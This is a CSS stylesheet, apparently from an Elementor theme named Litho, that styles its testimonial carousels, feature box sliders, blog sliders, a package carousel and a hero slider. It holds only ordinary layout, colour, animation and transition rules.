.testimonial-carousel-style-6 .testimonials-rounded-icon i {
	color: #FF9C00;
	font-size: 11px;
	line-height: 14px;
	margin-right: 2px;
}

.testimonial-carousel-style-1 .testimonial-name,
.testimonials-style-3 .testimonial-name,
.testimonial-carousel-style-4 .testimonial-name,
.testimonial-carousel-style-6 .testimonial-name {
	color: #232323;
	font-size: 14px;
	line-height: normal;
	display: block;
}

.testimonial-carousel-style-1 .testimonial-position,
.testimonials-style-3 .testimonial-position,
.testimonial-carousel-style-4 .testimonial-position,
.testimonial-carousel-style-6 .testimonial-position {
	font-size: 13px;
	line-height: 22px;
	display: block;
}

.carousel-title-box {
	width: 33%;
	padding: 5.6rem 8% 0 15px;
	float: left;
}

.carousel-title-box .subheading {
	color: #0038e3;
	margin-bottom: 15px;
	display: inline-block;
}

.carousel-title-box .heading {
	color: #232323;
	letter-spacing: -0.50px;
}

.testimonials-carousel-wrap .swiper-container {
	position: static;
}

.testimonials-carousel-wrap .elementor-swiper-button {
	border-radius: 100%;
	border: 1px solid #e4e4e4;
	line-height: 33px;
	top: 231px;
	left: 15px;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

.testimonials-carousel-wrap .elementor-swiper-button:hover {
	background-color: #fff;
	color: #232323;
	box-shadow: 0 0 20px rgba(0, 0, 0, .15);
	border-color: #ffffff;
}

.testimonials-carousel-wrap .elementor-swiper-button.elementor-swiper-button-next {
	right: inherit;
	left: 65px;
}

.testimonial-carousel-style-1 .swiper-slide {
	padding: 15px;
}

.testimonial-carousel-style-1 .testimonials-image-box {
	margin-right: 20px;
}


/* testimonial slider style 2 */

.testimonials-style-2.swiper-slide {
	padding: 15px;
}


/* testimonial slider style 3 */

.testimonial-carousel-style-3 .testimonial-wrap i {
	font-size: 28px;
	color: #b7b7b7;
	width: 100%;
}

.testimonial-carousel-style-3 .testimonial-title {
	display: block;
	margin-bottom: 25px;
	color: #232323;
	font-size: 18px;
	line-height: 22px;
}

.testimonial-carousel-style-3 .testimonial-content {
	margin: 0 auto 20px;
	display: inline-block;
}

.testimonial-carousel-style-3 .testimonial-content p {
	margin-bottom: 0;
}

.testimonial-carousel-style-3 .testimonial-name {
	position: relative;
	letter-spacing: 1px;
	background: linear-gradient(to right, #556fff, #556fff, #e05fc4, #f767a6, #ff798e);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 13px;
	line-height: 22px;
}

.testimonial-carousel-style-3 .litho_testimonial-position {
	position: relative;
}

.testimonial-carousel-style-3 .testimonial-bottom {
	display: block;
}

.testimonial-carousel-style-3 .testimonial-bottom span:nth-child(2):before {
	position: relative;
	content: "/";
	margin: 0 7px 0 6px;
}

.testimonial-carousel-style-3 .slider-custom-image-pagination>span {
	width: 60px;
	height: 60px;
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
	opacity: .8;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.testimonial-carousel-style-3 .slider-custom-image-pagination>.swiper-pagination-bullet-active {
	opacity: 1;
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
}

.testimonial-carousel-style-3 .slider-custom-image-pagination .swiper-pagination-bullet:hover {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
}

.elementor-pagination-position-outside .testimonial-carousel-style-3 .elementor-swiper-button {
	top: inherit;
	bottom: 40px;
}

.testimonial-carousel-style-3 .elementor-swiper-button {
	background-color: transparent;
	color: #b7b7b7;
	font-size: 40px;
}

.testimonial-carousel-style-3 .elementor-swiper-button i {
	font-size: 40px;
}

.testimonial-carousel-style-3 .slider-custom-image-pagination {
	padding-bottom: 10px;
}

.testimonial-carousel-style-3.prev-next-navigation {
	width: 65%;
	padding: 0;
}

.testimonial-carousel-style-3.prev-next-navigation svg {
	max-width: 70px !important;
	margin-bottom: 50px;
	height: auto;
}

.testimonial-carousel-style-3.prev-next-navigation .testimonials-rounded-icon i {
	margin-bottom: 30px;
}

.testimonial-carousel-style-3.prev-next-navigation .elementor-swiper-button {
	width: auto;
	height: auto;
	line-height: normal;
}

.testimonial-carousel-style-3.prev-next-navigation .elementor-swiper-button i {
	display: none;
}

.testimonial-carousel-style-3.prev-next-navigation .elementor-swiper-button .elementor-screen-only {
	border: 0;
	border-right: 1px solid #E4E4E4;
	padding: 25px 45px 25px 0;
	color: #333045;
	font-weight: 600;
	line-height: 40px;
	font-size: 13px;
	position: initial;
	top: 0;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	display: inline-block;
	clip: initial;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.testimonial-carousel-style-3.prev-next-navigation .elementor-swiper-button.elementor-swiper-button-next .elementor-screen-only {
	padding: 25px 0 25px 45px;
	border: 0;
	border-left: 1px solid #E4E4E4;
}

.testimonial-carousel-style-3.prev-next-navigation .testimonial-content {
	font-size: 18px;
	line-height: 36px;
	margin-bottom: 40px;
	font-weight: 400;
}

.testimonial-carousel-style-3.prev-next-navigation .testimonial-bottom .testimonial-name {
	display: block;
}

.testimonial-carousel-style-3.prev-next-navigation .testimonial-bottom .litho_testimonial-position {
	display: block;
}

.testimonial-carousel-style-3.prev-next-navigation .testimonial-bottom span:nth-child(2):before {
	display: none;
}

.testimonial-carousel-style-3.prev-next-navigation .testimonial-bottom .litho_testimonial-position {
	font-size: 13px;
	line-height: 22px;
}

.testimonial-carousel-style-3 .avtar-image {
	display: none;
}

.testimonial-carousel-style-3 .avtar-image img {
	width: 100px;
	border-radius: 50%;
	margin-bottom: 3rem
}


/* testimonial slider style 4 */

.testimonial-carousel-style-4 .testimonials-image-box {
	margin-right: 15px;
}

.testimonial-carousel-style-4 .testimonial-content p:last-child {
	margin-bottom: 0;
}


/* testimonial slider style 5 */

.testimonial-carousel-style-5 .testimonial-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.testimonial-carousel-style-5 .testimonial-wrap img {
	width: 180px;
	height: 180px;
	border-radius: 50%;
	margin-right: 50px;
}

.testimonial-carousel-style-5 .testimonials-content-wrap {
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	max-width: 100%;
}

.testimonial-carousel-style-5 .testimonial-name {
	display: inline-block;
}

.testimonial-carousel-style-5 .testimonial-position {
	display: block;
}


/* testimonial slider style 6 */

.testimonial-carousel-style-6 .testimonials-wrapper {
	border: 0;
	border-radius: 0;
	padding: 0;
}

.testimonial-carousel-style-6 .testimonial-content {
	margin-top: 0;
	margin-bottom: 3rem
}

.testimonial-carousel-style-6 .testimonial-content p {
	margin: 0;
}

.testimonial-carousel-style-6 .testimonial-position {
	margin: 10px 0 0 0;
}


/* testimonial slider style 7 */

.testimonial-carousel-style-7.swiper-container,
.swiper-container.slider-review-image {
	padding-bottom: 0;
}

.testimonial-carousel-style-7 .swiper-slide {
	padding: 10px;
	cursor: pointer;
	background-color: transparent !important;
}

.testimonial-carousel-style-7 .swiper-slide img {
	border: 6px solid #fff;
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .08);
	margin: 0 auto;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	border-radius: 50%;
}

.testimonial-carousel-style-7 .swiper-slide:not(.swiper-slide-active) img {
	border: 6px solid transparent;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	transform: scale(0.7);
	-webkit-transform: scale(0.7);
	-moz-transform: scale(0.7);
	-ms-transform: scale(0.7);
}

.slider-review-image .testimonial-content {
	font-size: 20px;
	line-height: 36px;
	font-weight: 300;
	margin-bottom: 35px;
}

.slider-review-image .testimonial-name,
.slider-review-image .litho_testimonial-position {
	display: block;
}

.swiper-container.slider-review-image {
	padding-top: 7%;
}

.testimonial-carousel-style-7 .elementor-swiper-button {
	bottom: inherit;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.testimonial-carousel-style-7 .elementor-swiper-button-prev {
	left: -150px;
}

.testimonial-carousel-style-7 .elementor-swiper-button-next {
	right: -150px;
}

.testimonial-carousel-style-7 .elementor-content-carousel .testimonial-wrap {
	border: none !important;
}

.testimonial-carousel-style-7.swiper-container {
	width: 85%;
}


/* testimonial slider style 8 */

.testimonial-carousel-style-8 {
	padding-top: 7rem;
	padding-bottom: 60px;
}

.testimonial-carousel-style-8 .swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	box-sizing: content-box;
}

.testimonial-carousel-style-8 .swiper-slide {
	overflow: visible;
	background-color: #fff;
	padding: 8rem 5rem 4.5rem;
	filter: grayscale(100%);
	opacity: 0;
	border-radius: 4px;
	width: 100%;
	height: 100%;
	position: relative;
}

.testimonial-carousel-style-8 .swiper-slide.swiper-slide-next,
.testimonial-carousel-style-8 .swiper-slide.swiper-slide-prev {
	opacity: .7;
}

.testimonial-carousel-style-8 .swiper-slide.swiper-slide-active {
	opacity: 1;
	filter: grayscale(0);
	box-shadow: 0 0 60px rgba(0, 0, 0, .17);
	-webkit-transform-style: initial;
	transform-style: initial;
}

.testimonial-carousel-style-8 .swiper-slide .swiper-slide-shadow-left,
.testimonial-carousel-style-8 .swiper-slide .swiper-slide-shadow-right {
	background-image: none;
}

.testimonial-carousel-style-8 .swiper-slide img {
	opacity: 0;
	left: 50%;
	top: 50%;
	position: absolute;
	top: 0;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.testimonial-carousel-style-8 .swiper-slide-active img {
	opacity: 1;
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	-moz-box-shadow: 0 0 25px rgba(0, 0, 0, .08);
}

.testimonial-carousel-style-8 .testimonial-title {
	margin-bottom: 10px;
	font-weight: 500;
	color: #232323;
	font-size: 16px;
	line-height: 28px;
	display: block;
}

.testimonial-carousel-style-8 .testimonial-content {
	margin-bottom: 30px;
}

.testimonial-carousel-style-8 .testimonial-name {
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	display: inline-block;
	margin-bottom: 5px;
}

.testimonial-carousel-style-8 .testimonial-position {
	display: block;
}


/* feature box slider style 1 */

.feature-box-carousel-style-1 .feature-box-carousel-wrap * {
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.feature-box-carousel-style-1 .swiper-slide {
	padding: 15px;
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap {
	overflow: hidden !important;
	padding: 3rem 3.5rem;
	border: 1px solid rgba(0, 0, 0, .1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: center;
	z-index: 1;
	position: relative;
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap .feature-box-digit {
	color: #c3964e;
	font-size: 2.85rem;
	line-height: 3.3rem;
	letter-spacing: -2px;
	font-weight: 500;
	margin-bottom: 20px;
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap .feature-box-title {
	color: #232323;
	font-size: 16px;
	line-height: 28px;
	display: block;
	font-weight: 600;
	margin-bottom: 10px;
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap .elementor-button {
	-webkit-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}

.feature-box-carousel-style-1 .feature-carousel-box {
	width: 100%;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
	overflow: hidden;
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap:hover .feature-carousel-box {
	-webkit-transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px);
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap:hover {
	background-color: #fff;
	border-color: #fff;
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
}

.feature-box-carousel-style-1 .elementor-button-wrapper {
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
}

.feature-box-carousel-style-1 .feature-box-carousel-wrap:hover .elementor-button-wrapper {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}

.feature-box-carousel-style-1.swiper-container {
	position: static;
}

.feature-box-carousel-style-1 .elementor-swiper-button {
	background-color: transparent;
	line-height: 32px;
	top: 275px;
	left: 15px;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

.feature-box-carousel-style-1 .elementor-swiper-button-next {
	right: inherit;
	left: 80px;
}

.feature-box-carousel-style-1 .elementor-swiper-button {
	color: #828282;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.feature-box-carousel-style-1 .elementor-swiper-button:hover {
	color: #232323;
}


/* feature box slider style 2 */

.feature-box-carousel-style-2 .feature-box-carousel-wrap * {
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.feature-box-carousel-style-2 .feature-box-carousel-content-wrap,
.feature-box-carousel-style-2 .elementor-icon,
.feature-box-carousel-style-2 .elementor-icon img {
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.feature-box-carousel-style-2.swiper-container {
	position: static;
}

.feature-box-carousel-style-2 .swiper-slide {
	padding: 15px;
}

.feature-box-carousel-style-2 .feature-box-carousel-wrap {
	min-height: 450px;
	border-radius: 6px;
	overflow: hidden;
	position: relative;
}

.feature-box-carousel-style-2 .feature-box-carousel-content-wrap {
	position: absolute;
	width: 100%;
	left: 0px;
	top: auto;
	z-index: 9;
	bottom: 0px;
	height: auto;
	padding-left: 55px;
	padding-right: 55px;
	transform: translateY(10px);
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	will-change: transform;
}

.feature-box-carousel-style-2 .feature-box-digit {
	font-size: 12px;
	line-height: 16px;
	color: #fff;
	border-radius: 2px;
	font-weight: 500;
	background-color: #232323;
	display: inline-block;
	margin-bottom: 25px;
	padding: 5px 15px;
	opacity: 1;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.feature-box-carousel-style-2 .feature-box-title {
	color: #fff;
	font-size: 20px;
	line-height: 28px;
	font-weight: 500;
	margin-bottom: 20px;
	width: 85%;
}

.feature-box-carousel-style-2 .elementor-button-wrapper {
	opacity: 0;
	transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-moz-transform: translateY(15px);
	-ms-transform: translateY(15px);
}

.feature-box-carousel-style-2 .elementor-button-wrapper .elementor-button {
	margin-top: 30px;
}

.feature-box-carousel-style-2 .feature-box-carousel-wrap:hover .feature-box-carousel-content-wrap {
	transform: translateY(-50px);
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
}

.feature-box-carousel-style-2 .feature-box-carousel-wrap:hover .feature-box-digit {
	opacity: 0;
}

.feature-box-carousel-style-2 .feature-box-carousel-wrap:hover .elementor-button-wrapper {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
}

.feature-box-carousel-style-2 .feature-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
}

.feature-box-carousel-style-2 .elementor-swiper-button {
	background-color: #fff;
	border-radius: 100%;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .07);
	box-shadow: 0 0 10px rgba(0, 0, 0, .07);
	line-height: 35px;
	top: 265px;
	left: 0;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

.feature-box-carousel-style-2 .elementor-swiper-button:hover {
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .15);
	box-shadow: 0 0 20px rgba(0, 0, 0, .15);
}

.feature-box-carousel-style-2 .elementor-button-wrapper * {
	transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
}

.feature-box-carousel-style-2 .elementor-swiper-button i {
	color: #232323;
}

.feature-box-carousel-style-2 .elementor-swiper-button.elementor-swiper-button-next {
	left: 50px;
}

.feature-box-carousel-style-2 .elementor-icon {
	display: block;
	width: 100%;
	margin-bottom: 20px;
}

.feature-box-carousel-style-2 .elementor-icon i {
	display: inline-block;
}


/* blog slider style 1 */

.elementor-widget-litho-blog-post-slider,
.elementor-widget-litho-blog-post-slider .elementor-widget-container,
.elementor-widget-litho-blog-post-slider .blog-slider-style-1 {
	height: 100%;
}

.blog-slider-style-1 .swiper-slide {
	opacity: 0.5;
}

.blog-slider-style-1 .swiper-slide.swiper-slide-active {
	opacity: 1;
}

.blog-slider-style-1 .elementor-swiper-button {
	height: 60px;
	width: 60px;
	line-height: 40px;
	padding: 10px;
}

.blog-slider-style-1 .slider-typography {
	background-color: #0039e3;
}

.blog-carousel-style-1 {
	height: 100%;
}

.blog-carousel-style-1 .swiper-slide {
	min-height: 300px;
}

.blog-carousel-style-1 .slider-typography {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	padding: 55px 60px;
	background-color: rgba(0, 0, 0, 0.70);
}

.blog-carousel-style-1 .post-meta {
	padding-right: 2rem;
	margin-right: 2rem;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	line-height: normal;
}

.blog-carousel-style-1 .post-meta,
.blog-carousel-style-1 .entry-title {
	display: inline-block;
	vertical-align: middle;
}

.blog-carousel-style-1 .entry-title {
	width: 70%;
}

.blog-carousel-style-1 .post-meta .post-meta-separator {
	margin: 0 10px;
}

.blog-carousel-style-1 .post-meta>a {
	letter-spacing: 2px;
	color: #c89965;
	font-size: 14px;
	line-height: 20px;
	vertical-align: middle;
}

.blog-carousel-style-1 .elementor-swiper-button-prev,
.blog-carousel-style-1 .elementor-swiper-button-next {
	height: 68px;
	width: 50px;
	line-height: 64px;
}

.blog-carousel-style-1 .elementor-swiper-button-prev {
	left: inherit;
	right: 0;
	bottom: 0;
	top: inherit;
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
}

.blog-carousel-style-1 .elementor-swiper-button-next {
	right: 0;
	bottom: 71px;
	top: inherit;
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
}


/* blog slider style 2 */

.blog-carousel-style-2 {
	height: 100%;
}

.blog-carousel-style-2 .slider-typography {
	width: 100%;
	height: 100%;
}

.blog-carousel-style-2 .slider-typography .slider-inner-wrap {
	width: 30%;
	z-index: 0;
	padding: 5.5rem 7rem;
	background-color: #FFF;
	margin-left: 9rem;
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.blog-carousel-style-2 .slider-typography .post-meta {
	margin-bottom: 25px;
	line-height: normal;
}

.blog-carousel-style-2 .slider-typography .post-meta .post-meta-separator {
	margin: 0 10px;
}

.blog-carousel-style-2 .slider-typography .post-meta>a {
	font-size: 14px;
	line-height: 20px;
	color: #232323;
	letter-spacing: 2px;
	position: relative;
}

.blog-carousel-style-2 .slider-typography .post-meta>a:before {
	width: 100%;
	height: 5px;
	background-color: #ffd7c4;
	bottom: 2px;
	left: 0;
	position: absolute;
	content: "";
	z-index: -1;
}

.blog-carousel-style-2 .slider-typography .entry-title {
	color: #232323;
	font-weight: 500;
	letter-spacing: -2px;
	font-size: 2.85rem;
	line-height: 3.4rem;
	margin-bottom: 35px;
}

.blog-carousel-style-2 .swiper-pagination-bullets {
	bottom: 42px;
}

.elementor-pagination-position-outside .blog-carousel-style-2 .swiper-pagination-bullets {
	bottom: 0;
}


/* blog slider style 3 */

.blog-carousel-style-3 {
	height: 100%;
}

.blog-carousel-style-3 .swiper-slide {
	opacity: 0.6;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.blog-carousel-style-3 .swiper-slide.swiper-slide-active {
	opacity: 1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.blog-carousel-style-3 .swiper-slide .slider-typography {
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-ms-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.blog-carousel-style-3 .swiper-slide.swiper-slide-active .slider-typography {
	opacity: 1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-ms-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.blog-carousel-style-3 .slider-typography .slider-inner-wrap {
	width: 60%;
	z-index: 0;
	padding: 5rem;
	background-color: #FFF;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 6.5rem;
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.blog-carousel-style-3 .slider-typography .blog-category {
	margin-bottom: 30px;
	line-height: normal;
	display: inline-block;
}

.blog-carousel-style-3 .slider-typography .entry-title {
	font-size: 2.30rem;
	color: #232323;
	line-height: 3rem;
	letter-spacing: -1px;
	font-weight: 500;
	margin-bottom: 25px;
	display: block;
}

.blog-carousel-style-3 .slider-typography .post-meta-separator {
	margin: 0 10px;
}

.blog-carousel-style-3 .slider-typography .slider-inner-wrap .post-author-meta {
	display: inline-block;
}

.blog-carousel-style-3 .slider-typography .slider-inner-wrap .post-author-meta img {
	width: 30px;
	border-radius: 100%;
	margin-right: 10px;
}


/* blog slider style 4 */

.blog-carousel-style-4 .slider-inner-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	-webkit-box-align: center!important;
	-ms-flex-align: center!important;
	align-items: center!important;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.blog-carousel-style-4 .slider-inner-wrap>a img {
	width: 90px;
	border-radius: 50%;
}

.blog-carousel-style-4 .slider-inner-wrap .title-content-box {
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	max-width: 100%;
	margin-left: 25px;
}

.blog-carousel-style-4 .slider-inner-wrap .title-content-box .post-author-meta {
	display: block;
}

.blog-carousel-style-4 .slider-inner-wrap .title-content-box .post-author-meta,
.blog-carousel-style-4 .slider-inner-wrap .title-content-box .post-author-meta a {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 5px;
}

.blog-carousel-style-4 .slider-inner-wrap .title-content-box .post-author-meta a {
	margin: 0;
}

.blog-carousel-style-4 .slider-inner-wrap .title-content-box .entry-title {
	font-size: 16px;
	line-height: 26px;
	color: #232323;
}

.blog-carousel-style-4 .slider-inner-wrap .title-content-box .entry-title:hover {
	color: #ff7a56;
}

.blog-carousel-style-4 .blog-post-slider .slider-typography {
	height: 100%;
}


/* package slider style 1 */

.package-carousel-style-1 {
	padding: 15px;
}

.package-carousel-style-1 .swiper-slide {
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.package-carousel-style-1 .swiper-slide:hover {
	-webkit-transform: translateY(-3px);
	transform: translateY(-3px);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
}

.package-carousel-style-1 img {
	width: 100%;
}

.package-carousel-style-1 .packages-image-box,
.package-carousel-style-1 .packages-wrapper {
	position: relative;
}

.package-carousel-style-1 .packages-wrapper .caption {
	position: absolute;
	right: 0;
	bottom: -15px;
	padding: 5px 20px;
	background-color: #ff7a56;
	font-size: 13px;
	line-height: 22px;
	color: #fff;
	font-weight: 500;
}

.package-carousel-style-1 .packages-content-wrap {
	background-color: #fff;
	padding: 3rem;
}

.package-carousel-style-1 .subtitle {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 5px;
}

.package-carousel-style-1 .title {
	display: block;
	color: #232323;
	font-weight: 500;
	line-height: 24px;
	font-size: 15px;
	margin-bottom: 30px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.package-carousel-style-1 a {
	margin-bottom: 30px;
}

.package-carousel-style-1 a .title {
	margin-bottom: 0;
}

.package-carousel-style-1 .title:hover {
	color: #ff7a56;
}

.package-carousel-style-1 .rounded-icon {
	display: block;
	line-height: normal;
}

.package-carousel-style-1 .rounded-icon i {
	font-size: 13px;
	line-height: 18px;
	color: #FF9C00;
	margin-right: 4px;
}

.package-carousel-style-1 .review-text {
	font-size: 14px;
	line-height: 20px;
}

.package-carousel-style-1 .content {
	margin-bottom: 5px;
}

.package-carousel-style-1 .elementor-swiper-button {
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
}


/* hero slider style 1 */

.slider-style-1 .slider-text-middle-main {
	background-color: #fff;
	padding: 7.4rem 8rem 7.4rem;
	width: 100%;
	max-width: 600px;
	cursor: default;
}

.slider-style-1 .slider-text-wrap {
	margin-bottom: 25px;
}

.slider-style-1 .slider-digit {
	color: #c3964e;
	font-weight: 500;
	display: inline-block;
}

.slider-style-1 .separator {
	width: 35px;
	height: 1px;
	margin: 0 15px;
	background-color: #e4e4e4;
	display: inline-block;
	vertical-align: middle;
}

.slider-style-1 .subtitle {
	display: inline-block;
	color: #c3964e;
	font-weight: 500;
}

.slider-style-1 .title {
	color: #232323;
	letter-spacing: -2px;
	font-weight: 700;
	width: 95%;
}

.slider-style-1 .title a {
	color: #232323;
}

